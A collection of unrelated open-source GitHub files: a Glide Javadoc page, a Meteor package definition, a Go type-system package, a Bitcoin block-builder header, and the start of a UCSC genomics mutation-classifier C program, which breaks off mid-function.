<!-- ======== CONSTRUCTOR SUMMARY ======== -->
<ul class="blockList">
<li class="blockList"><a name="constructor.summary">
<!-- -->
</a>
<h3>Constructor Summary</h3>
<table class="memberSummary" border="0" cellpadding="3" cellspacing="0" summary="Constructor Summary table, listing constructors, and an explanation">
<caption><span>Constructors</span><span class="tabEnd"> </span></caption>
<tr>
<th class="colOne" scope="col">Constructor and Description</th>
</tr>
<tr class="altColor">
<td class="colOne"><code><span class="memberNameLink"><a href="../../../../com/bumptech/glide/provider/ModelToResourceClassCache.html#ModelToResourceClassCache--">ModelToResourceClassCache</a></span>()</code> </td>
</tr>
</table>
</li>
</ul>
<!-- ========== METHOD SUMMARY =========== -->
<ul class="blockList">
<li class="blockList"><a name="method.summary">
<!-- -->
</a>
<h3>Method Summary</h3>
<table class="memberSummary" border="0" cellpadding="3" cellspacing="0" summary="Method Summary table, listing methods, and an explanation">
<caption><span id="t0" class="activeTableTab"><span>All Methods</span><span class="tabEnd"> </span></span><span id="t2" class="tableTab"><span><a href="javascript:show(2);">Instance Methods</a></span><span class="tabEnd"> </span></span><span id="t4" class="tableTab"><span><a href="javascript:show(8);">Concrete Methods</a></span><span class="tabEnd"> </span></span></caption>
<tr>
<th class="colFirst" scope="col">Modifier and Type</th>
<th class="colLast" scope="col">Method and Description</th>
</tr>
<tr id="i0" class="altColor">
<td class="colFirst"><code>void</code></td>
<td class="colLast"><code><span class="memberNameLink"><a href="../../../../com/bumptech/glide/provider/ModelToResourceClassCache.html#clear--">clear</a></span>()</code> </td>
</tr>
<tr id="i1" class="rowColor">
<td class="colFirst"><code><a href="http://d.android.com/reference/java/util/List.html?is-external=true" title="class or interface in java.util">List</a><<a href="http://d.android.com/reference/java/lang/Class.html?is-external=true" title="class or interface in java.lang">Class</a><?>></code></td>
<td class="colLast"><code><span class="memberNameLink"><a href="../../../../com/bumptech/glide/provider/ModelToResourceClassCache.html#get-java.lang.Class-java.lang.Class-">get</a></span>(<a href="http://d.android.com/reference/java/lang/Class.html?is-external=true" title="class or interface in java.lang">Class</a><?> modelClass,
<a href="http://d.android.com/reference/java/lang/Class.html?is-external=true" title="class or interface in java.lang">Class</a><?> resourceClass)</code> </td>
</tr>
<tr id="i2" class="altColor">
<td class="colFirst"><code>void</code></td>
<td class="colLast"><code><span class="memberNameLink"><a href="../../../../com/bumptech/glide/provider/ModelToResourceClassCache.html#put-java.lang.Class-java.lang.Class-java.util.List-">put</a></span>(<a href="http://d.android.com/reference/java/lang/Class.html?is-external=true" title="class or interface in java.lang">Class</a><?> modelClass,
<a href="http://d.android.com/reference/java/lang/Class.html?is-external=true" title="class or interface in java.lang">Class</a><?> resourceClass,
<a href="http://d.android.com/reference/java/util/List.html?is-external=true" title="class or interface in java.util">List</a><<a href="http://d.android.com/reference/java/lang/Class.html?is-external=true" title="class or interface in java.lang">Class</a><?>> resourceClasses)</code> </td>
</tr>
</table>
<ul class="blockList">
<li class="blockList"><a name="methods.inherited.from.class.java.lang.Object">
<!-- -->
</a>
<h3>Methods inherited from class java.lang.<a href="http://d.android.com/reference/java/lang/Object.html?is-external=true" title="class or interface in java.lang">Object</a></h3>
<code><a href="http://d.android.com/reference/java/lang/Object.html?is-external=true#clone--" title="class or interface in java.lang">clone</a>, <a href="http://d.android.com/reference/java/lang/Object.html?is-external=true#equals-java.lang.Object-" title="class or interface in java.lang">equals</a>, <a href="http://d.android.com/reference/java/lang/Object.html?is-external=true#finalize--" title="class or interface in java.lang">finalize</a>, <a href="http://d.android.com/reference/java/lang/Object.html?is-external=true#getClass--" title="class or interface in java.lang">getClass</a>, <a href="http://d.android.com/reference/java/lang/Object.html?is-external=true#hashCode--" title="class or interface in java.lang">hashCode</a>, <a href="http://d.android.com/reference/java/lang/Object.html?is-external=true#notify--" title="class or interface in java.lang">notify</a>, <a href="http://d.android.com/reference/java/lang/Object.html?is-external=true#notifyAll--" title="class or interface in java.lang">notifyAll</a>, <a href="http://d.android.com/reference/java/lang/Object.html?is-external=true#toString--" title="class or interface in java.lang">toString</a>, <a href="http://d.android.com/reference/java/lang/Object.html?is-external=true#wait--" title="class or interface in java.lang">wait</a>, <a href="http://d.android.com/reference/java/lang/Object.html?is-external=true#wait-long-" title="class or interface in java.lang">wait</a>, <a href="http://d.android.com/reference/java/lang/Object.html?is-external=true#wait-long-int-" title="class or interface in java.lang">wait</a></code></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="details">
<ul class="blockList">
<li class="blockList">
<!-- ========= CONSTRUCTOR DETAIL ======== -->
<ul class="blockList">
<li class="blockList"><a name="constructor.detail">
<!-- -->
</a>
<h3>Constructor Detail</h3>
<a name="ModelToResourceClassCache--">
<!-- -->
</a>
<ul class="blockListLast">
<li class="blockList">
<h4>ModelToResourceClassCache</h4>
<pre>public ModelToResourceClassCache()</pre>
</li>
</ul>
</li>
</ul>
<!-- ============ METHOD DETAIL ========== -->
<ul class="blockList">
<li class="blockList"><a name="method.detail">
<!-- -->
</a>
<h3>Method Detail</h3>
<a name="get-java.lang.Class-java.lang.Class-">
<!-- -->
</a>
<ul class="blockList">
<li class="blockList">
<h4>get</h4>
<pre><a href="http://d.android.com/reference/android/support/annotation/Nullable.html?is-external=true" title="class or interface in android.support.annotation">@Nullable</a>
public <a href="http://d.android.com/reference/java/util/List.html?is-external=true" title="class or interface in java.util">List</a><<a href="http://d.android.com/reference/java/lang/Class.html?is-external=true" title="class or interface in java.lang">Class</a><?>> get(<a href="http://d.android.com/reference/java/lang/Class.html?is-external=true" title="class or interface in java.lang">Class</a><?> modelClass,
<a href="http://d.android.com/reference/java/lang/Class.html?is-external=true" title="class or interface in java.lang">Class</a><?> resourceClass)</pre>
</li>
</ul>
<a name="put-java.lang.Class-java.lang.Class-java.util.List-">
<!-- -->
</a>
<ul class="blockList">
<li class="blockList">
<h4>put</h4>
<pre>public void put(<a href="http://d.android.com/reference/java/lang/Class.html?is-external=true" title="class or interface in java.lang">Class</a><?> modelClass,
<a href="http://d.android.com/reference/java/lang/Class.html?is-external=true" title="class or interface in java.lang">Class</a><?> resourceClass,
<a href="http://d.android.com/reference/java/util/List.html?is-external=true" title="class or interface in java.util">List</a><<a href="http://d.android.com/reference/java/lang/Class.html?is-external=true" title="class or interface in java.lang">Class</a><?>> resourceClasses)</pre>
</li>
</ul>
<a name="clear--">
<!-- -->
</a>
<ul class="blockListLast">
<li class="blockList">
<h4>clear</h4>
<pre>public void clear()</pre>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<!-- ========= END OF CLASS DATA ========= -->
<!-- ======= START OF BOTTOM NAVBAR ====== -->
<div class="bottomNav"><a name="navbar.bottom">
<!-- -->
</a>
<div class="skipNav"><a href="#skip.navbar.bottom" title="Skip navigation links">Skip navigation links</a></div>
<a name="navbar.bottom.firstrow">
<!-- -->
</a>
<ul class="navList" title="Navigation">
<li><a href="../../../../overview-summary.html">Overview</a></li>
<li><a href="package-summary.html">Package</a></li>
<li class="navBarCell1Rev">Class</li>
<li><a href="package-tree.html">Tree</a></li>
<li><a href="../../../../deprecated-list.html">Deprecated</a></li>
<li><a href="../../../../index-all.html">Index</a></li>
<li><a href="../../../../help-doc.html">Help</a></li>
</ul>
</div>
<div class="subNav">
<ul class="navList">
<li><a href="../../../../com/bumptech/glide/provider/LoadPathCache.html" title="class in com.bumptech.glide.provider"><span class="typeNameLink">Prev Class</span></a></li>
<li><a href="../../../../com/bumptech/glide/provider/ResourceDecoderRegistry.html" title="class in com.bumptech.glide.provider"><span class="typeNameLink">Next Class</span></a></li>
</ul>
<ul class="navList">
<li><a href="../../../../index.html?com/bumptech/glide/provider/ModelToResourceClassCache.html" target="_top">Frames</a></li>
<li><a href="ModelToResourceClassCache.html" target="_top">No Frames</a></li>
</ul>
<ul class="navList" id="allclasses_navbar_bottom">
<li><a href="../../../../allclasses-noframe.html">All Classes</a></li>
</ul>
<div>
<script type="text/javascript"><!--
allClassesLink = document.getElementById("allclasses_navbar_bottom");
if(window==top) {
allClassesLink.style.display = "block";
}
else {
allClassesLink.style.display = "none";
}
//-->
</script>
</div>
<div>
<ul class="subNavList">
<li>Summary: </li>
<li>Nested | </li>
<li>Field | </li>
<li><a href="#constructor.summary">Constr</a> | </li>
<li><a href="#method.summary">Method</a></li>
</ul>
<ul class="subNavList">
<li>Detail: </li>
<li>Field | </li>
<li><a href="#constructor.detail">Constr</a> | </li>
<li><a href="#method.detail">Method</a></li>
</ul>
</div>
<a name="skip.navbar.bottom">
<!-- -->
</a></div>
<!-- ======== END OF BOTTOM NAVBAR ======= -->
</body>
</html>
| {
"pile_set_name": "Github"
} |
// package metadata file for Meteor.js
'use strict';
var packageName = 'abpetkov:switchery'; // https://atmospherejs.com/mediatainment/switchery
var where = 'client'; // where to install: 'client' or 'server'. For both, pass nothing.
Package.describe({
name: packageName,
summary: 'Switchery (official) - turns your default HTML checkbox inputs into beautiful iOS 7 style switches.',
version: "0.1.0", //packageJson.version,
git: 'https://github.com/abpetkov/switchery'
});
Package.onUse(function(api) {
api.versionsFrom(['[email protected]', '[email protected]']);
api.export('Switchery');
api.addFiles(['dist/switchery.js', 'dist/switchery.css', 'meteor/export.js'], where);
});
Package.onTest(function(api) {
api.use(packageName, where);
api.use('tinytest', where);
api.addFiles('meteor/tests.js', where); // testing specific files
});
| {
"pile_set_name": "Github"
} |
// Copyright 2013 Tumblr, Inc.
//
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
//
// http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.
// Package types implements the circuit compiler's type system
package types
import (
"go/ast"
"go/token"
"math/big"
)
// Type is a type definition.
type Type interface {
aType()
}
// All concrete types embed implementsType which
// ensures that all types implement the Type interface.
type implementsType struct{}
func (*implementsType) aType() {}
// Incomplete type specializations
// Link is an unresolved type reference
type Link struct {
implementsType
PkgPath string
Name string
}
func (*Link) aType() {}
type TypeSource struct {
FileSet *token.FileSet
Spec *ast.TypeSpec
PkgPath string
}
// Type specializations
type Array struct {
implementsType
Len int64
Elt Type
}
// Basic is a type definition
type Basic struct {
implementsType
Kind BasicKind
Info BasicInfo
Size int64
Name string
}
var aType implementsType
var Builtin = [...]*Basic{
Invalid: {aType, Invalid, 0, 0, "invalid type"},
Bool: {aType, Bool, IsBoolean, 1, "bool"},
Int: {aType, Int, IsInteger, 0, "int"},
Int8: {aType, Int8, IsInteger, 1, "int8"},
Int16: {aType, Int16, IsInteger, 2, "int16"},
Int32: {aType, Int32, IsInteger, 4, "int32"},
Int64: {aType, Int64, IsInteger, 8, "int64"},
Uint: {aType, Uint, IsInteger | IsUnsigned, 0, "uint"},
Uint8: {aType, Uint8, IsInteger | IsUnsigned, 1, "uint8"},
Uint16: {aType, Uint16, IsInteger | IsUnsigned, 2, "uint16"},
Uint32: {aType, Uint32, IsInteger | IsUnsigned, 4, "uint32"},
Uint64: {aType, Uint64, IsInteger | IsUnsigned, 8, "uint64"},
Uintptr: {aType, Uintptr, IsInteger | IsUnsigned, 0, "uintptr"},
Float32: {aType, Float32, IsFloat, 4, "float32"},
Float64: {aType, Float64, IsFloat, 8, "float64"},
Complex64: {aType, Complex64, IsComplex, 8, "complex64"},
Complex128: {aType, Complex128, IsComplex, 16, "complex128"},
String: {aType, String, IsString, 0, "string"},
UnsafePointer: {aType, UnsafePointer, 0, 0, "Pointer"},
UntypedBool: {aType, UntypedBool, IsBoolean | IsUntyped, 0, "untyped boolean"},
UntypedInt: {aType, UntypedInt, IsInteger | IsUntyped, 0, "untyped integer"},
UntypedRune: {aType, UntypedRune, IsInteger | IsUntyped, 0, "untyped rune"},
UntypedFloat: {aType, UntypedFloat, IsFloat | IsUntyped, 0, "untyped float"},
UntypedComplex: {aType, UntypedComplex, IsComplex | IsUntyped, 0, "untyped complex"},
UntypedString: {aType, UntypedString, IsString | IsUntyped, 0, "untyped string"},
UntypedNil: {aType, UntypedNil, IsUntyped, 0, "untyped nil"},
}
// BasicInfo stores auxiliary information about a basic type
type BasicInfo int
const (
IsBoolean BasicInfo = 1 << iota
IsInteger
IsUnsigned
IsFloat
IsComplex
IsString
IsUntyped
IsOrdered = IsInteger | IsFloat | IsString
IsNumeric = IsInteger | IsFloat | IsComplex
IsConstType = IsBoolean | IsNumeric | IsString
)
// BasicKind distinguishes a primitive type
type BasicKind int
const (
Invalid BasicKind = iota
// Predeclared types
Bool
Int
Int8
Int16
Int32
Int64
Uint
Uint8
Uint16
Uint32
Uint64
Uintptr
Float32
Float64
Complex64
Complex128
String
UnsafePointer
// Types for untyped values
UntypedBool
UntypedInt
UntypedRune
UntypedFloat
UntypedComplex
UntypedString
UntypedNil
// Aliases
Byte = Uint8
Rune = Int32
)
type Chan struct {
implementsType
Dir ast.ChanDir
Elt Type
}
type Field struct {
implementsType
Name string
Type Type
Tag string
IsAnonymous bool
}
type Interface struct {
implementsType
Methods []*Method
}
type Map struct {
implementsType
Key, Value Type
}
type Method struct {
Name string
Type *Signature
}
type Named struct {
implementsType
Name string
PkgPath string
Underlying Type
}
func (n *Named) FullName() string {
return n.PkgPath + "·" + n.Name
}
type Nil struct {
implementsType
}
type Pointer struct {
implementsType
Base Type
}
type Result struct {
Values []Type
}
type Signature struct {
implementsType
Recv Type
Params []Type
Results []Type
IsVariadic bool
}
type Slice struct {
implementsType
Elt Type
}
type Struct struct {
implementsType
Fields []*Field
}
type ComplexConstant struct {
implementsType
Re, Im *big.Rat
}
| {
"pile_set_name": "Github"
} |
#ifndef BITCOIN_MINER_BLOCKBUILDER
#define BITCOIN_MINER_BLOCKBUILDER
#include "consensus/tx_verify.h"
#include "versionbits.h" // ThresholdState
namespace miner {
class BuilderEntry {
public:
BuilderEntry(const CTransaction* t, uint32_t sigopcount, const CAmount& fee)
: tx(t), sigOpCount(sigopcount), nFee(fee) {
}
const uint256& GetHash() const {
assert(IsValid());
return tx->GetHash();
}
bool IsFinalTx(const int nHeight, int64_t nLockTimeCutoff) const {
assert(IsValid());
return ::IsFinalTx(*tx, nHeight, nLockTimeCutoff);
}
const CTransaction& GetTx() const {
assert(IsValid());
return *tx;
}
const uint32_t& GetSigOpCount() const {
return sigOpCount;
}
const CAmount& GetFee() const {
return nFee;
}
bool IsCoinBase() const {
assert(IsValid());
return tx->IsCoinBase();
}
bool IsValid() const {
return tx != nullptr;
}
private:
const CTransaction* tx;
uint32_t sigOpCount;
CAmount nFee;
};
inline bool EntryHashCmp(const BuilderEntry& a, const BuilderEntry& b) {
return a.GetHash() < b.GetHash();
}
class BlockBuilder {
public:
virtual void SetTime(uint32_t t) = 0;
virtual uint32_t GetTime() const = 0;
virtual void SetVersion(uint32_t v) = 0;
virtual uint32_t GetVersion() const = 0;
virtual void SetCoinbase(BuilderEntry tx) = 0;
virtual void AddTx(BuilderEntry tx) = 0;
virtual void SetBits(uint32_t bits) = 0;
virtual void SetHashPrevBlock(const uint256& hash) = 0;
// If LTOR is disabled, it becomes the callers responsiblity to add
// transactions in the correct order.
virtual void DisableLTOR() = 0;
// As BlockBuilder only holds references to transactions, this needs to be
// called before any of them go out of scope.
virtual void Finalize(const Consensus::Params&) = 0;
// Sanity check.
// Validates the block contents and throws if it's not valid.
//
// This check is optional and can be slow, as
// a CBlock needs to be constructed.
virtual void CheckValidity(CBlockIndex* pindexPrev) = 0;
// If the interface requires some or all of the extended metadata required
// by 'getblocktemplate' (aka GBT).
//
// If this functions return false, calling the GBT functions is optional.
virtual bool NeedsGBTMetadata() const = 0;
// Below are methods for feeding GBT with data. If NeedsGBTMetadata is true,
// these must be called.
virtual void SetBlockMinTime(int64_t) = 0;
virtual void SetBlockHeight(int32_t) = 0;
virtual void SetBIP135State(const std::map<Consensus::DeploymentPos, ThresholdState>& state) = 0;
virtual void SetBlockSizeLimit(uint64_t limit) = 0;
virtual void SetBlockSigopLimit(uint64_t limit) = 0;
virtual void SetCoinbaseAuxFlags(CScript) = 0;
};
} // ns miner
#endif
| {
"pile_set_name": "Github"
} |
/* Classify mutations as missense etc. */
/* Copyright (C) 2013 The Regents of the University of California
* See README in this or parent directory for licensing information. */
#include <math.h>
#include "common.h"
#include "memalloc.h"
#include "linefile.h"
#include "bed.h"
#include "jksql.h"
#include "options.h"
#include "hdb.h"
#include "genePred.h"
#include "dnautil.h"
#include "assert.h"
#include "hash.h"
#include "dnaMotif.h"
#include "dnaMotifSql.h"
#include "genomeRangeTree.h"
#include "dnaMarkov.h"
#include "dnaMarkovSql.h"
#include "bed6FloatScore.h"
#include "nibTwo.h"
#include "binRange.h"
int debug = 0;
char *outputExtension = NULL;
boolean bindingSites = FALSE;
char *geneModel;
boolean lazyLoading = FALSE; // avoid loading DNA for all known genes (performance hack if you are classifying only a few items).
float minDelta = -1; // minDelta == 0 means output all deltas
char *clusterTable = "wgEncodeRegTfbsClusteredMotifs";
char *motifTable;
char *markovTable;
static int maxNearestGene = 10000;
boolean oneBased = FALSE;
boolean skipGeneModel = FALSE;
#ifdef TCGA_CODES
#define SPLICE_SITE "Splice_Site_SNP"
#define MISSENSE "Missense_Mutation"
#define READ_THROUGH "Read_Through"
#define NONSENSE "Nonsense_Mutation"
#define NONSENSE_LAST_EXON "Nonsense_Mutation(Last_Exon)"
#define SYNONYMOUS "Silent"
#define IN_FRAME_DEL "In_Frame_Del"
#define IN_FRAME_INS "In_Frame_Ins"
#define FRAME_SHIFT_DEL "Frame_Shift_Del"
#define FRAME_SHIFT_INS "Frame_Shift_Ins"
#define THREE_PRIME_UTR "3'UTR"
#define FIVE_PRIME_UTR "5'UTR"
#define INTRON "Intron"
#define INTERGENIC "Intergenic"
#define REGULATORY "Regulatory"
#define NONCODING "Non_Coding"
#else
#define SPLICE_SITE "spliceSite"
#define MISSENSE "missense"
#define READ_THROUGH "readThrough"
#define NONSENSE "nonsense"
#define NONSENSE_LAST_EXON "nonsenseLastExon"
#define SYNONYMOUS "synonymous"
#define IN_FRAME_DEL "inFrameDel"
#define IN_FRAME_INS "inFrameIns"
#define FRAME_SHIFT_DEL "frameShiftDel"
#define FRAME_SHIFT_INS "frameShiftIns"
#define THREE_PRIME_UTR "threePrimeUtr"
#define FIVE_PRIME_UTR "fivePrimeUtr"
#define INTERGENIC "intergenic"
#define REGULATORY "regulatory"
#define NONCODING "nonCoding"
#define INTRON "intron"
#endif
static struct optionSpec optionSpecs[] = {
{"bindingSites", OPTION_BOOLEAN},
{"clusterTable", OPTION_STRING},
{"geneModel", OPTION_STRING},
{"lazyLoading", OPTION_BOOLEAN},
{"minDelta", OPTION_FLOAT},
{"markovTable", OPTION_STRING},
{"maxNearestGene", OPTION_INT},
{"motifTable", OPTION_STRING},
{"outputExtension", OPTION_STRING},
{"skipGeneModel", OPTION_BOOLEAN},
{"oneBased", OPTION_BOOLEAN},
{NULL, 0}
};
struct bed7
/* A seven field bed. */
{
struct bed7 *next;
char *chrom; /* Allocated in hash. */
unsigned chromStart; /* Start (0 based) */
unsigned chromEnd; /* End (non-inclusive) */
char *name; /* Name of item */
float score;
char strand;
char *key; // user provided stuff
char *code; // used internally
};
static DNA parseSnp(char *name, DNA *before, DNA *refCall);
struct genePredStub
{
// stub used to allow return multiple references to the same gene prediction in a linked list;
// this is a hack to save a lot of memory by avoiding making lots of copies of a genePred which only have
// a different next value.
struct genePredStub *next;
struct genePred *genePred;
};
void usage()
/* Explain usage and exit. */
{
errAbort(
"mutationClassifier - classify mutations \n"
"usage:\n"
" mutationClassifier database snp.bed(s)\n"
"options:\n"
" -bindingSites\tPrint out only mutations in binding sites.\n"
" -clusterTable\tUse this binding site table to look for mutations in binding sites.\n"
" -geneModel=table\tGene model. Default model is knownCanonical. Table must be a valid gene prediction table;\n"
" \t\t\te.g. ensGene or refGene.\n"
" -lazyLoading\t\tAvoid loading complete gene model (performance hack for when you are classifying only a few items).\n"
" -maxNearestGene\tMaximum distance used when computing nearest gene (default: %d).\n"
" -minDelta\t\tLook for regulatory sites with score(after) - score(before) < minDelta (default: %.1f).\n"
"\t\t\tLogic is reversed if positive (i.e. look for sites with score(after) - score(before) > minDelta.)\n"
" -oneBased\t\tUse one-based coordinates instead of zero-based.\n"
" -outputExtension\tCreate an output file with this extension for each input file (instead of writing to stdout).\n"
" -verbose=N\t\tverbose level for extra information to STDERR\n\n"
"Classifies SNPs and indels which are in coding regions of UCSC\n"
"canononical genes as synonymous or non-synonymous.\n"
"Prints bed4 for identified SNPs; name field contains the codon transformation.\n"
"Standard single character amino acid codes are used; '*' == stop codon.\n"
"output is bed4+ with classification code in the name field, and additonal\n"
"annotations in subsequent fields.\n\n"
"Mutations are classified with the following codes:\n"
"%s\n"
"%s\n"
"%s\n"
"%s\n"
"%s\n"
"%s\n"
"%s\n"
"%s\n"
"%s\n"
"%s\n"
"%s\toutput includes factor name, score change, and nearest gene (within %d bases)\n"
"%s\n"
"\n"
"snp.bed should be bed4 (with SNP base in the name field).\n"
"SNPs are assumed to be on positive strand, unless snp.bed is bed7 with\n"
"explicit strand field (score field is ignored). SNPs should be\n"
"zero-length bed entries; all other entries are assumed to be indels.\n"
"\n"
"example:\n"
" mutationClassifier hg19 snp.bed\n",
maxNearestGene, minDelta,
SPLICE_SITE, MISSENSE, READ_THROUGH, NONSENSE, NONSENSE_LAST_EXON, SYNONYMOUS, IN_FRAME_DEL, IN_FRAME_INS, FRAME_SHIFT_DEL, FRAME_SHIFT_INS, REGULATORY, maxNearestGene, INTRON
);
}
static struct bed7 *shallowBedCopy(struct bed7 *bed)
/* Make a shallow copy of given bed item (i.e. only replace the next pointer) */
{
struct bed7 *newBed;
if (bed == NULL)
return NULL;
AllocVar(newBed);
memcpy(newBed, bed, sizeof(*newBed));
newBed->next = NULL;
return newBed;
}
static struct genePredStub *genePredStubCopy(struct genePred *gp)
// Make a genePredStub of genePred.
{
struct genePredStub *newGenePred;
if (gp == NULL)
return NULL;
AllocVar(newGenePred);
newGenePred->genePred = gp;
newGenePred->next = NULL;
return newGenePred;
}
static int myBedCmp(const void *va, const void *vb)
/* slSort callback to sort based on chrom,chromStart. */
{
const struct bed *a = *((struct bed **)va);
const struct bed *b = *((struct bed **)vb);
int diff = strcmp(a->chrom, b->chrom);
if (!diff)
diff = a->chromStart - b->chromStart;
return diff;
}
static int bedItemsOverlap(struct bed *a, struct genePred *b)
{
return (!strcmp(a->chrom, b->chrom) &&
a->chromEnd > b->txStart &&
a->chromStart <= b->txEnd);
}
static int intersectBeds (struct bed7 *a, struct genePred *b,
struct bed7 **aCommon, struct genePredStub **bCommon,
struct bed7 **aUnmatched)
{
// NOTE that because of the definition of this function, aCommon and bCommon can have
// duplicate copies from a and b respectively.
int count = 0;
struct hash *hash = newHash(0);
struct hashEl *hel;
struct binKeeper *bk;
struct bed7 *curA;
struct genePred *curB;
for (curB = b; curB != NULL; curB = curB->next)
{
hel = hashLookup(hash, curB->chrom);
if (hel == NULL)
{
bk = binKeeperNew(0, 511*1024*1024);
hel = hashAdd(hash, curB->chrom, bk);
}
else
bk = hel->val;
binKeeperAdd(bk, curB->txStart, curB->txEnd, curB);
}
for (curA = a; curA != NULL; curA = curA->next)
{
boolean added = FALSE;
bk = hashFindVal(hash, curA->chrom);
if (bk == NULL)
// this is unlikely to happen when using large bed files
verbose(2, "Couldn't find chrom %s\n", curA->chrom);
else
{
struct binElement *hit, *hitList = binKeeperFind(bk, curA->chromStart, curA->chromEnd == curA->chromStart ? curA->chromStart + 1 : curA->chromEnd);
for (hit = hitList; hit != NULL; hit = hit->next)
{
added = TRUE;
struct bed7 *tmpA = shallowBedCopy(curA);
slAddHead(aCommon, tmpA);
struct genePredStub *tmpB = genePredStubCopy((struct genePred *) hit->val);
slAddHead(bCommon, tmpB);
count++;
}
slFreeList(&hitList);
}
if(!added)
slAddHead(aUnmatched, shallowBedCopy(curA));
}
return count;
}
void readBedFile(struct bed7 **list, char *fileName)
{
// read bed file (we handle bed4 or bed7)
struct lineFile *lf = lineFileOpen(fileName, TRUE);
int wordCount;
char *row[40];
struct bed7 *bed;
int count = 0;
int valid = 0;
while ((wordCount = lineFileChop(lf, row)) != 0)
{
char *chrom = row[0];
int start = lineFileNeedNum(lf, row, 1);
int end = lineFileNeedNum(lf, row, 2);
if (start > end)
errAbort("start after end line %d of %s", lf->lineIx, lf->fileName);
AllocVar(bed);
bed->chrom = cloneString(chrom);
bed->chromStart = start;
bed->chromEnd = end;
if (oneBased)
{
bed->chromStart -= 1;
bed->chromEnd -= 1;
}
bed->name = cloneString(row[3]);
count++;
if (wordCount >= 5)
{
bed->score = lineFileNeedDouble(lf, row, 4);
// fprintf(stderr, "%.2f\n", bed->score);
// XXXX Add a way to have a score cutoff?
// if(bed->score < 0.95)
// continue;
}
if(bed->chromStart == bed->chromEnd && parseSnp(bed->name, NULL, NULL))
valid++;
if (wordCount >= 6)
{
bed->strand = row[5][0];
if (bed->strand == '-')
{
// we support this so we can process dbSnp data (which has reverse strand SNPs).
int i, len = strlen(bed->name);
// complement doesn't work on some punctuation, so only complement the bases
for(i = 0; i < len; i++)
if(isalpha(bed->name[i]))
complement(bed->name + i, 1);
}
if (wordCount >= 7)
bed->key = cloneString(row[6]);
}
slAddHead(list, bed);
}
lineFileClose(&lf);
verbose(2, "%s: valid: %d; count: %d; %.2f\n", fileName, valid, count, ((float) valid) / count);
}
static void printLine(FILE *stream, char *chrom, int chromStart, int chromEnd, char *name, char *code, char *additional, char *key)
{
if(bindingSites)
return;
if(oneBased)
{
chromStart++;
chromEnd++;
}
fprintf(stream, "%s\t%d\t%d\t%s\t%s\t%s", chrom, chromStart, chromEnd, name, code, additional);
if(key == NULL)
fprintf(stream, "\n");
else
fprintf(stream, "\t%s\n", key);
}
static struct dnaSeq *getChromSeq(struct nibTwoCache *ntc, char *seqName)
{
// We read whole chromosome sequences at a time in order to speedup loading of whole gene models.
// This yields very large speedup compared to using nibTwoCacheSeqPartExt to load regions.
// This speedup assumes that gene models have been sorted by chromosome!!
static char *cachedSeqName = NULL;
static struct dnaSeq *cachedSeq = NULL;
if(cachedSeqName == NULL || !sameString(seqName, cachedSeqName))
{
freeDnaSeq(&cachedSeq);
freeMem(cachedSeqName);
cachedSeq = nibTwoCacheSeq(ntc, seqName);
cachedSeqName = cloneString(seqName);
}
return cachedSeq;
}
static void clipGenPred(char *database, struct nibTwoCache *ntc, struct genePred *gp)
{
// Clip exonStarts/exonEnds to cdsStart/cdsEnd and then read in the whole DNA for this gene in preparation for a SNP check.
// After this call, exonStarts/exonEnds contain only the exons used for CDS (i.e. some may be removed).
// DNA is put in name2 field; whole dna is read to make it easier to deal with AA's that cross exon junctions.
// Sequence of negative strand genes is reverse-complemented.
int i;
unsigned *newStarts = needMem(gp->exonCount * sizeof(unsigned));
unsigned *newEnds = needMem(gp->exonCount * sizeof(unsigned));
int newCount = 0;
gp->name2 = cloneString("");
struct dnaSeq *seq = getChromSeq(ntc, gp->chrom);
for (i=0;i<gp->exonCount;i++)
{
if (gp->exonEnds[i] >= gp->cdsStart && gp->exonStarts[i] <= gp->cdsEnd)
{
newStarts[newCount] = max(gp->exonStarts[i], gp->cdsStart);
newEnds[newCount] = min(gp->exonEnds[i], gp->cdsEnd);
int oldLen = strlen(gp->name2);
int newLen = newEnds[newCount] - newStarts[newCount];
char *newName = needMem(oldLen + newLen + 1);
strcpy(newName, gp->name2);
memcpy(newName + oldLen, seq->dna + newStarts[newCount], newLen);
newName[oldLen + newLen] = 0;
touppers(newName + oldLen);
freeMem(gp->name2);
gp->name2 = newName;
newCount++;
}
}
gp->exonCount = newCount;
freeMem(gp->exonStarts);
freeMem(gp->exonEnds);
gp->exonStarts = newStarts;
gp->exonEnds = newEnds;
if (gp->strand[0] == '-')
{
reverseComplement(gp->name2, strlen(gp->name2));
}
gp->score = strlen(gp->name2);
verbose(2, "read gene %s %s:%d-%d (%d)\n", gp->name, gp->chrom, gp->txStart, gp->txEnd, gp->score);
verbose(3, "%s - %d: %s\n", gp->name2, (int) strlen(gp->name2), gp->name2);
}
static int transformPos(char *database, struct nibTwoCache *ntc, struct genePred *gp, unsigned pos, boolean *lastExon)
{
// transformPos chrom:chromStart coordinates to relative CDS coordinates
// returns -1 if pos is NOT within the CDS
int i, delta = 0;
boolean reverse = gp->strand[0] == '-';
if (gp->name2 == NULL)
{
clipGenPred(database, ntc, gp);
}
for (i=0;i<gp->exonCount;i++)
{
if (pos < gp->exonStarts[i])
{
return -1;
}
else if (pos < gp->exonEnds[i])
{
pos = delta + pos - gp->exonStarts[i];
if (gp->strand[0] == '-')
pos = gp->score - pos - 1;
// assert(pos >= 0 && pos < strlen(gp->name2));
*lastExon = reverse ? i == 0 : (i + 1) == gp->exonCount;
return pos;
}
delta += gp->exonEnds[i] - gp->exonStarts[i];
}
return -1;
}
static struct genePred *readGenes(char *database, struct sqlConnection *conn, struct nibTwoCache *ntc)
{
struct genePred *el, *retVal = NULL;
char query[256];
struct sqlResult *sr;
char **row;
struct hash *geneHash = newHash(16);
// XXXX support just "knownGene" too?
if(sameString(geneModel, "knownCanonical"))
{
// get geneSymbols for output purposes
sqlSafef(query, sizeof(query), "select x.kgID, x.geneSymbol from knownCanonical k, kgXref x where k.transcript = x.kgID");
sr = sqlGetResult(conn, query);
while ((row = sqlNextRow(sr)) != NULL)
hashAdd(geneHash, row[0], (void *) cloneString(row[1]));
sqlFreeResult(&sr);
sqlSafef(query, sizeof(query), "select k.* from knownGene k, knownCanonical c where k.cdsStart != k.cdsEnd and k.name = c.transcript");
sr = sqlGetResult(conn, query);
